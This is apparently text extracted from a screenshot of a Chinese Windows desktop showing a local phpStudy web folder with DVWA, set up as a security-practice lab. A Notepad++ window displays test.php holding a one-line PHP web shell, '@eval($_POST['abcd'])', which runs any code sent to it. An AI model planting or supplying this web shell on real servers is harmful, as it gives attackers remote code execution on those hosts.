 WWW
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 新加卷 (D:) > phpStudy > PHPTutorial > WWW
搜索"WWW"
下载
文档
图片
ARPAttack
cqssc
htdocs
python
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
OS (C:)
新加卷 (D:)
新加卷 (E:)
5 个项目 选中 1 个项目
名称 修改日期 类型 大小
DVWA 2018-08-16 19:51 文件夹
cmd 2018-09-08 12:09 文件 0 KB
phpMyAdmin.rar 2018-08-16 19:24 WinRAR 压缩文件 3,151 KB
test.php 2018-09-08 14:50 PHP 文件 1 KB
test1.php 2018-09-08 16:12 PHP 文件 1 KB
*D:\phpStudy\PHPTutorial\WWW\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
kinfe.php analyse_simple.py get_info.py test.php test1.php new 1
1 <?php
2 @eval($_POST['abcd']);
3 ?>